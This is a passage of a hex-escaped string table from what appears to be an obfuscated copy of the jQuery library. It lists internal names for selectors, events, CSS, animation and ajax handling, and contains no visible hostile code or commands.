9\x6F\x6E","\x73\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x65\x6D\x70\x74\x79","\x66\x69\x6C\x74\x65\x72\x73","\x74\x6F\x6B\x65\x6E\x69\x7A\x65","\x70\x72\x65\x46\x69\x6C\x74\x65\x72","\x64\x69\x72","\x66\x69\x72\x73\x74","\x72\x65\x6C\x61\x74\x69\x76\x65","\x30","\x63\x6F\x6D\x70\x69\x6C\x65","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x73\x65\x6C\x65\x63\x74","\x6E\x65\x65\x64\x73\x43\x6F\x6E\x74\x65\x78\x74","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x23\x27\x3E\x3C\x2F\x61\x3E","\x23","\x74\x79\x70\x65\x7C\x68\x72\x65\x66\x7C\x68\x65\x69\x67\x68\x74\x7C\x77\x69\x64\x74\x68","\x3C\x69\x6E\x70\x75\x74\x2F\x3E","\x64\x65\x66\x61\x75\x6C\x74\x56\x61\x6C\x75\x65","\x65\x78\x70\x72","\x3A","\x75\x6E\x69\x71\x75\x65","\x69\x73\x58\x4D\x4C\x44\x6F\x63","\x6D\x61\x74\x63\x68","\x67\x72\x65\x70","\x3A\x6E\x6F\x74\x28","\x3C","\x3E","\x6A\x71\x75\x65\x72\x79","\x70\x61\x72\x73\x65\x48\x54\x4D\x4C","\x72\x65\x61\x64\x79","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","\x69\x73","\x69\x6E\x64\x65\x78","\x70\x72\x65\x76\x41\x6C\x6C","\x67\x65\x74","\x61\x64\x64","\x73\x69\x62\x6C\x69\x6E\x67","\x63\x6F\x6E\x74\x65\x6E\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x55\x6E\x74\x69\x6C","\x72\x65\x76\x65\x72\x73\x65","\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x6F\x6E\x63\x65","\x6D\x65\x6D\x6F\x72\x79","\x73\x74\x6F\x70\x4F\x6E\x46\x61\x6C\x73\x65","\x64\x69\x73\x61\x62\x6C\x65","\x68\x61\x73","\x69\x6E\x41\x72\x72\x61\x79","\x66\x69\x72\x65\x57\x69\x74\x68","\x72\x65\x73\x6F\x6C\x76\x65","\x64\x6F\x6E\x65","\x6F\x6E\x63\x65\x20\x6D\x65\x6D\x6F\x72\x79","\x72\x65\x73\x6F\x6C\x76\x65\x64","\x72\x65\x6A\x65\x63\x74","\x66\x61\x69\x6C","\x72\x65\x6A\x65\x63\x74\x65\x64","\x6E\x6F\x74\x69\x66\x79","\x70\x72\x6F\x67\x72\x65\x73\x73","\x70\x65\x6E\x64\x69\x6E\x67","\x70\x72\x6F\x6D\x69\x73\x65","\x57\x69\x74\x68","\x70\x69\x70\x65","\x74\x68\x65\x6E","\x6C\x6F\x63\x6B","\x6E\x6F\x74\x69\x66\x79\x57\x69\x74\x68","\x72\x65\x73\x6F\x6C\x76\x65\x57\x69\x74\x68","\x72\x65\x61\x64\x79\x57\x61\x69\x74","\x69\x73\x52\x65\x61\x64\x79","\x74\x72\x69\x67\x67\x65\x72\x48\x61\x6E\x64\x6C\x65\x72","\x6F\x66\x66","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6C\x6F\x61\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x61\x63\x63\x65\x73\x73","\x61\x63\x63\x65\x70\x74\x44\x61\x74\x61","\x63\x61\x63\x68\x65","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x65\x78\x70\x61\x6E\x64\x6F","\x75\x69\x64","\x61\x63\x63\x65\x70\x74\x73","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x69\x65\x73","\x6B\x65\x79","\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74","\x63\x61\x6D\x65\x6C\x43\x61\x73\x65","\x73\x65\x74","\x64\x61\x74\x61\x2D","\x2D\x24\x31","\x74\x72\x75\x65","\x66\x61\x6C\x73\x65","\x6E\x75\x6C\x6C","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x68\x61\x73\x44\x61\x74\x61","\x72\x65\x6D\x6F\x76\x65","\x68\x61\x73\x44\x61\x74\x61\x41\x74\x74\x72\x73","\x66\x78","\x71\x75\x65\x75\x65","\x64\x65\x71\x75\x65\x75\x65","\x69\x6E\x70\x72\x6F\x67\x72\x65\x73\x73","\x73\x74\x6F\x70","\x66\x69\x72\x65","\x71\x75\x65\x75\x65\x48\x6F\x6F\x6B\x73","\x73\x6F\x75\x72\x63\x65","\x54\x6F\x70","\x52\x69\x67\x68\x74","\x42\x6F\x74\x74\x6F\x6D","\x4C\x65\x66\x74","\x6E\x6F\x6E\x65","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x63\x72\x65\x61\x74\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x46\x72\x61\x67\x6D\x65\x6E\x74","\x72\x61\x64\x69\x6F","\x74","\x63\x68\x65\x63\x6B\x43\x6C\x6F\x6E\x65","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x3C\x74\x65\x78\x74\x61\x72\x65\x61\x3E\x78\x3C\x2F\x74\x65\x78\x74\x61\x72\x65\x61\x3E","\x6E\x6F\x43\x6C\x6F\x6E\x65\x43\x68\x65\x63\x6B\x65\x64","\x66\x6F\x63\x75\x73\x69\x6E\x42\x75\x62\x62\x6C\x65\x73","\x6F\x6E\x66\x6F\x63\x75\x73\x69\x6E","\x65\x76\x65\x6E\x74","\x68\x61\x6E\x64\x6C\x65\x72","\x65\x76\x65\x6E\x74\x73","\x68\x61\x6E\x64\x6C\x65","\x74\x72\x69\x67\x67\x65\x72\x65\x64","\x64\x69\x73\x70\x61\x74\x63\x68","\x2E","\x73\x70\x65\x63\x69\x61\x6C","\x64\x65\x6C\x65\x67\x61\x74\x65\x54\x79\x70\x65","\x62\x69\x6E\x64\x54\x79\x70\x65","\x64\x65\x6C\x65\x67\x61\x74\x65\x43\x6F\x75\x6E\x74","\x73\x65\x74\x75\x70","\x67\x6C\x6F\x62\x61\x6C","\x28\x5E\x7C\x5C\x2E\x29","\x5C\x2E\x28\x3F\x3A\x2E\x2A\x5C\x2E\x7C\x29","\x28\x5C\x2E\x7C\x24\x29","\x6F\x72\x69\x67\x54\x79\x70\x65","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x2A\x2A","\x74\x65\x61\x72\x64\x6F\x77\x6E","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74","\x6F\x6E","\x69\x73\x54\x72\x69\x67\x67\x65\x72","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65\x5F\x72\x65","\x72\x65\x73\x75\x6C\x74","\x74\x61\x72\x67\x65\x74","\x74\x72\x69\x67\x67\x65\x72","\x6E\x6F\x42\x75\x62\x62\x6C\x65","\x70\x61\x72\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x69\x73\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x53\x74\x6F\x70\x70\x65\x64","\x69\x73\x44\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x5F\x64\x65\x66\x61\x75\x6C\x74","\x66\x69\x78","\x64\x65\x6C\x65\x67\x61\x74\x65\x54\x61\x72\x67\x65\x74","\x70\x72\x65\x44\x69\x73\x70\x61\x74\x63\x68","\x68\x61\x6E\x64\x6C\x65\x72\x73","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x65\x6C\x65\x6D","\x68\x61\x6E\x64\x6C\x65\x4F\x62\x6A","\x64\x61\x74\x61","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x69\x73\x49\x6D\x6D\x65\x64\x69\x61\x74\x65\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x53\x74\x6F\x70\x70\x65\x64","\x70\x6F\x73\x74\x44\x69\x73\x70\x61\x74\x63\x68","\x63\x6C\x69\x63\x6B","\x61\x6C\x74\x4B\x65\x79\x20\x62\x75\x62\x62\x6C\x65\x73\x20\x63\x61\x6E\x63\x65\x6C\x61\x62\x6C\x65\x20\x63\x74\x72\x6C\x4B\x65\x79\x20\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74\x20\x65\x76\x65\x6E\x74\x50\x68\x61\x73\x65\x20\x6D\x65\x74\x61\x4B\x65\x79\x20\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74\x20\x73\x68\x69\x66\x74\x4B\x65\x79\x20\x74\x61\x72\x67\x65\x74\x20\x74\x69\x6D\x65\x53\x74\x61\x6D\x70\x20\x76\x69\x65\x77\x20\x77\x68\x69\x63\x68","\x63\x68\x61\x72\x20\x63\x68\x61\x72\x43\x6F\x64\x65\x20\x6B\x65\x79\x20\x6B\x65\x79\x43\x6F\x64\x65","\x77\x68\x69\x63\x68","\x63\x68\x61\x72\x43\x6F\x64\x65","\x6B\x65\x79\x43\x6F\x64\x65","\x62\x75\x74\x74\x6F\x6E\x20\x62\x75\x74\x74\x6F\x6E\x73\x20\x63\x6C\x69\x65\x6E\x74\x58\x20\x63\x6C\x69\x65\x6E\x74\x59\x20\x6F\x66\x66\x73\x65\x74\x58\x20\x6F\x66\x66\x73\x65\x74\x59\x20\x70\x61\x67\x65\x58\x20\x70\x61\x67\x65\x59\x20\x73\x63\x72\x65\x65\x6E\x58\x20\x73\x63\x72\x65\x65\x6E\x59\x20\x74\x6F\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x61\x67\x65\x58","\x63\x6C\x69\x65\x6E\x74\x58","\x62\x6F\x64\x79","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x63\x6C\x69\x65\x6E\x74\x4C\x65\x66\x74","\x70\x61\x67\x65\x59","\x63\x6C\x69\x65\x6E\x74\x59","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x63\x6C\x69\x65\x6E\x74\x54\x6F\x70","\x66\x69\x78\x48\x6F\x6F\x6B\x73","\x6D\x6F\x75\x73\x65\x48\x6F\x6F\x6B\x73","\x6B\x65\x79\x48\x6F\x6F\x6B\x73","\x70\x72\x6F\x70\x73","\x66\x6F\x63\x75\x73","\x66\x6F\x63\x75\x73\x69\x6E","\x62\x6C\x75\x72","\x66\x6F\x63\x75\x73\x6F\x75\x74","\x63\x68\x65\x63\x6B\x62\x6F\x78","\x61","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x45\x76\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x74\x69\x6D\x65\x53\x74\x61\x6D\x70","\x73\x74\x6F\x70\x49\x6D\x6D\x65\x64\x69\x61\x74\x65\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x70\x6F\x69\x6E\x74\x65\x72\x6F\x76\x65\x72","\x70\x6F\x69\x6E\x74\x65\x72\x6F\x75\x74","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x73\x69\x6D\x75\x6C\x61\x74\x65","\x3C\x73\x65\x6C\x65\x63\x74\x20\x6D\x75\x6C\x74\x69\x70\x6C\x65\x3D\x27\x6D\x75\x6C\x74\x69\x70\x6C\x65\x27\x3E","\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E","\x3C\x74\x61\x62\x6C\x65\x3E","\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x63\x6F\x6C\x67\x72\x6F\x75\x70\x3E","\x3C\x2F\x63\x6F\x6C\x67\x72\x6F\x75\x70\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x62\x6F\x64\x79\x3E","\x3C\x2F\x74\x62\x6F\x64\x79\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x62\x6F\x64\x79\x3E\x3C\x74\x72\x3E","\x3C\x2F\x74\x72\x3E\x3C\x2F\x74\x62\x6F\x64\x79\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x6F\x70\x74\x67\x72\x6F\x75\x70","\x74\x62\x6F\x64\x79","\x74\x66\x6F\x6F\x74","\x63\x6F\x6C\x67\x72\x6F\x75\x70","\x63\x61\x70\x74\x69\x6F\x6E","\x74\x68\x65\x61\x64","\x74\x68","\x74\x64","\x74\x61\x62\x6C\x65","\x74\x72","\x2F","\x67\x6C\x6F\x62\x61\x6C\x45\x76\x61\x6C","\x74\x65\x78\x74\x61\x72\x65\x61","\x3C\x24\x31\x3E\x3C\x2F\x24\x32\x3E","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4E\x6F\x64\x65","\x64\x6F\x6D\x4D\x61\x6E\x69\x70","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x63\x6C\x65\x61\x6E\x44\x61\x74\x61","\x63\x6C\x6F\x6E\x65","\x61\x70\x70\x65\x6E\x64","\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64","\x68\x74\x6D\x6C","\x62\x75\x69\x6C\x64\x46\x72\x61\x67\x6D\x65\x6E\x74","\x73\x72\x63","\x5F\x65\x76\x61\x6C\x55\x72\x6C","\x70\x72\x65\x70\x65\x6E\x64","\x62\x65\x66\x6F\x72\x65","\x61\x66\x74\x65\x72","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x67\x65\x74\x44\x65\x66\x61\x75\x6C\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x64\x65\x74\x61\x63\x68","\x3C\x69\x66\x72\x61\x6D\x65\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x27\x30\x27\x20\x77\x69\x64\x74\x68\x3D\x27\x30\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x30\x27\x2F\x3E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x29\x28\x3F\x21\x70\x78\x29\x5B\x61\x2D\x7A\x25\x5D\x2B\x24","\x6F\x70\x65\x6E\x65\x72","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x73\x74\x79\x6C\x65","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x77\x69\x64\x74\x68","\x6D\x69\x6E\x57\x69\x64\x74\x68","\x6D\x61\x78\x57\x69\x64\x74\x68","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6C\x69\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78","\x63\x6C\x65\x61\x72\x43\x6C\x6F\x6E\x65\x53\x74\x79\x6C\x65","\x63\x73\x73\x54\x65\x78\x74","\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x30\x3B\x68\x65\x69\x67\x68\x74\x3A\x30\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x2D\x39\x39\x39\x39\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65","\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x25\x3B\x74\x6F\x70\x3A\x31\x25\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x34\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65","\x31\x25","\x34\x70\x78","\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30","\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x31\x70\x78","\x73\x77\x61\x70","\x29\x28\x2E\x2A\x29\x24","\x5E\x28\x5B\x2B\x2D\x5D\x29\x3D\x28","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x62\x6C\x6F\x63\x6B","\x34\x30\x30","\x57\x65\x62\x6B\x69\x74","\x4F","\x4D\x6F\x7A","\x6D\x73","\x6D\x61\x78","\x70\x78","\x62\x6F\x72\x64\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74","\x6D\x61\x72\x67\x69\x6E","\x70\x61\x64\x64\x69\x6E\x67","\x57\x69\x64\x74\x68","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67\x52\x65\x6C\x69\x61\x62\x6C\x65","\x6F\x6C\x64\x64\x69\x73\x70\x6C\x61\x79","\x6F\x70\x61\x63\x69\x74\x79","\x31","\x63\x73\x73\x46\x6C\x6F\x61\x74","\x63\x73\x73\x50\x72\x6F\x70\x73","\x63\x73\x73\x48\x6F\x6F\x6B\x73","\x63\x73\x73\x4E\x75\x6D\x62\x65\x72","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x69\x6E\x68\x65\x72\x69\x74","\x6E\x6F\x72\x6D\x61\x6C","\x69\x73\x4E\x75\x6D\x65\x72\x69\x63","\x68\x65\x69\x67\x68\x74","\x72\x65\x6C\x69\x61\x62\x6C\x65\x4D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x73\x68\x6F\x77","\x68\x69\x64\x65","\x54\x77\x65\x65\x6E","\x70\x72\x6F\x70","\x65\x61\x73\x69\x6E\x67","\x73\x77\x69\x6E\x67","\x6F\x70\x74\x69\x6F\x6E\x73","\x73\x74\x61\x72\x74","\x63\x75\x72","\x65\x6E\x64","\x75\x6E\x69\x74","\x70\x72\x6F\x70\x48\x6F\x6F\x6B\x73","\x64\x75\x72\x61\x74\x69\x6F\x6E","\x70\x6F\x73","\x73\x74\x65\x70","\x61\x75\x74\x6F","\x50\x49","\x63\x6F\x73","\x5E\x28\x3F\x3A\x28\x5B\x2B\x2D\x5D\x29\x3D\x7C\x29\x28","\x29\x28\x5B\x61\x2D\x7A\x25\x5D\x2A\x29\x24","\x63\x72\x65\x61\x74\x65\x54\x77\x65\x65\x6E","\x2E\x35","\x66\x78\x73\x68\x6F\x77","\x75\x6E\x71\x75\x65\x75\x65\x64","\x61\x6C\x77\x61\x79\x73","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x6F\x76\x65\x72\x66\x6C\x6F\x77\x58","\x6F\x76\x65\x72\x66\x6C\x6F\x77\x59","\x69\x6E\x6C\x69\x6E\x65","\x66\x6C\x6F\x61\x74","\x74\x6F\x67\x67\x6C\x65","\x65\x78\x70\x61\x6E\x64","\x73\x74\x61\x72\x74\x54\x69\x6D\x65","\x74\x77\x65\x65\x6E\x73","\x72\x75\x6E","\x6F\x70\x74\x73","\x73\x70\x65\x63\x69\x61\x6C\x45\x61\x73\x69\x6E\x67","\x72\x65\x6A\x65\x63\x74\x57\x69\x74\x68","\x74\x69\x6D\x65\x72","\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x73\x70\x65\x65\x64","\x73\x70\x65\x65\x64\x73","\x6F\x6C\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x66\x69\x6E\x69\x73\x68","\x74\x69\x6D\x65\x72\x73","\x61\x6E\x69\x6D","\x74\x69\x63\x6B","\x69\x6E\x74\x65\x72\x76\x61\x6C","\x64\x65\x6C\x61\x79","\x63\x68\x65\x63\x6B\x4F\x6E","\x6F\x70\x74\x53\x65\x6C\x65\x63\x74\x65\x64","\x6F\x70\x74\x44\x69\x73\x61\x62\x6C\x65\x64","\x72\x61\x64\x69\x6F\x56\x61\x6C\x75\x65","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x61\x74\x74\x72\x48\x6F\x6F\x6B\x73","\x62\x6F\x6F\x6C","\x70\x72\x6F\x70\x46\x69\x78","\x68\x74\x6D\x6C\x46\x6F\x72","\x74\x61\x62\x69\x6E\x64\x65\x78","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x61\x64\x4F\x6E\x6C\x79","\x6D\x61\x78\x4C\x65\x6E\x67\x74\x68","\x63\x65\x6C\x6C\x53\x70\x61\x63\x69\x6E\x67","\x63\x65\x6C\x6C\x50\x61\x64\x64\x69\x6E\x67","\x72\x6F\x77\x53\x70\x61\x6E","\x63\x6F\x6C\x53\x70\x61\x6E","\x75\x73\x65\x4D\x61\x70","\x66\x72\x61\x6D\x65\x42\x6F\x72\x64\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x45\x64\x69\x74\x61\x62\x6C\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x5F\x5F\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65\x5F\x5F","\x76\x61\x6C","\x76\x61\x6C\x48\x6F\x6F\x6B\x73","\x73\x65\x6C\x65\x63\x74\x2D\x6F\x6E\x65","\x62\x6C\x75\x72\x20\x66\x6F\x63\x75\x73\x20\x66\x6F\x63\x75\x73\x69\x6E\x20\x66\x6F\x63\x75\x73\x6F\x75\x74\x20\x6C\x6F\x61\x64\x20\x72\x65\x73\x69\x7A\x65\x20\x73\x63\x72\x6F\x6C\x6C\x20\x75\x6E\x6C\x6F\x61\x64\x20\x63\x6C\x69\x63\x6B\x20\x64\x62\x6C\x63\x6C\x69\x63\x6B\x20\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x20\x6D\x6F\x75\x73\x65\x75\x70\x20\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x20\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x20\x6D\x6F\x75\x73\x65\x6F\x75\x74\x20\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x20\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x20\x63\x68\x61\x6E\x67\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x73\x75\x62\x6D\x69\x74\x20\x6B\x65\x79\x64\x6F\x77\x6E\x20\x6B\x65\x79\x70\x72\x65\x73\x73\x20\x6B\x65\x79\x75\x70\x20\x65\x72\x72\x6F\x72\x20\x63\x6F\x6E\x74\x65\x78\x74\x6D\x65\x6E\x75","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x70\x61\x72\x73\x65","\x70\x61\x72\x73\x65\x58\x4D\x4C","\x74\x65\x78\x74\x2F\x78\x6D\x6C","\x70\x61\x72\x73\x65\x46\x72\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x70\x61\x72\x73\x65\x72\x65\x72\x72\x6F\x72","\x49\x6E\x76\x61\x6C\x69\x64\x20\x58\x4D\x4C\x3A\x20","\x2A\x2F","\x64\x61\x74\x61\x54\x79\x70\x65\x73","\x66\x6C\x61\x74\x4F\x70\x74\x69\x6F\x6E\x73","\x61\x6A\x61\x78\x53\x65\x74\x74\x69\x6E\x67\x73","\x63\x6F\x6E\x74\x65\x6E\x74\x73","\x6D\x69\x6D\x65\x54\x79\x70\x65","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65","\x67\x65\x74\x52\x65\x73\x70\x6F\x6E\x73\x65\x48\x65\x61\x64\x65\x72","\x63\x6F\x6E\x76\x65\x72\x74\x65\x72\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x46\x69\x65\x6C\x64\x73","\x64\x61\x74\x61\x46\x69\x6C\x74\x65\x72","\x64\x61\x74\x61\x54\x79\x70\x65","\x2A\x20","\x74\x68\x72\x6F\x77\x73","\x4E\x6F\x20\x63\x6F\x6E\x76\x65\x72\x73\x69\x6F\x6E\x20\x66\x72\x6F\x6D\x20","\x20\x74\x6F\x20","\x73\x75\x63\x63\x65\x73\x73","\x47\x45\x54","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x6D\x2D\x75\x72\x6C\x65\x6E\x63\x6F\x64\x65\x64\x3B\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x55\x54\x46\x2D\x38","\x74\x65\x78\x74\x2F\x70\x6C\x61\x69\x6E","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x6D\x6C\x2C\x20\x74\x65\x78\x74\x2F\x78\x6D\x6C","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x73\x6F\x6E\x2C\x20\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x72\x65\x73\x70\x6F\x6E\x73\x65\x58\x4D\x4C","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x72\x65\x73\x70\x6F\x6E\x73\x65\x4A\x53\x4F\x4E","\x61\x6A\x61\x78\x53\x65\x74\x75\x70","\x73\x74\x61\x74\x75\x73\x43\x6F\x64\x65","\x63\x61\x6E\x63\x65\x6C\x65\x64","\x73\x74\x61\x74\x75\x73","\x61\x62\x6F\x72\x74","\x75\x72\x6C","\x2F\x2F","\x6D\x65\x74\x68\x6F\x64","\x63\x72\x6F\x73\x73\x44\x6F\x6D\x61\x69\x6E","\x68\x74\x74\x70\x3A","\x38\x30","\x34\x34\x33","\x70\x72\x6F\x63\x65\x73\x73\x44\x61\x74\x61","\x74\x72\x61\x64\x69\x74\x69\x6F\x6E\x61\x6C","\x70\x61\x72\x61\x6D","\x61\x63\x74\x69\x76\x65","\x61\x6A\x61\x78\x53\x74\x61\x72\x74","\x68\x61\x73\x43\x6F\x6E\x74\x65\x6E\x74","\x26","\x3F","\x24\x31\x5F\x3D","\x5F\x3D","\x69\x66\x4D\x6F\x64\x69\x66\x69\x65\x64","\x6C\x61\x73\x74\x4D\x6F\x64\x69\x66\x69\x65\x64","\x49\x66\x2D\x4D\x6F\x64\x69\x66\x69\x65\x64\x2D\x53\x69\x6E\x63\x65","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x65\x74\x61\x67","\x49\x66\x2D\x4E\x6F\x6E\x65\x2D\x4D\x61\x74\x63\x68","\x63\x6F\x6E\x74\x65\x6E\x74\x54\x79\x70\x65","\x41\x63\x63\x65\x70\x74","\x2C\x20","\x3B\x20\x71\x3D\x30\x2E\x30\x31","\x68\x65\x61\x64\x65\x72\x73","\x62\x65\x66\x6F\x72\x65\x53\x65\x6E\x64","\x61\x6A\x61\x78\x53\x65\x6E\x64","\x61\x73\x79\x6E\x63","\x74\x69\x6D\x65\x6F\x75\x74","\x73\x65\x6E\x64","\x4E\x6F\x20\x54\x72\x61\x6E\x73\x70\x6F\x72\x74","\x4C\x61\x73\x74\x2D\x4D\x6F\x64\x